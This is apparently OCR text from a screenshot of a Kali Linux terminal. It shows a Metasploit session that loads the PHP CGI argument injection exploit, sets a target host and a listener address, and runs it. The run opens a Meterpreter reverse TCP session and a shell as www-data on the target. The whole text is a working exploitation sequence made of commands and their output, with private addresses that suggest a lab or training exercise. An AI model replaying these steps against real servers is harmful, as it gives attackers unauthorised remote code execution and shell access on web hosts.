 1 2 3 4 3 4:19:34 pm
kali@kali: ~
File Actions Edit View Help
================
Copyright (c) Microsoft Corporation.
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.47.31 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.3.47.31:80
[*] Sending stage (39927 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.47.31:80 -> 10.3.21.140:48717) at 2024-05-04 16:19:14 +0600
meterpreter > shell
Process 18527 created.
Channel 0 created.
whoami
www-data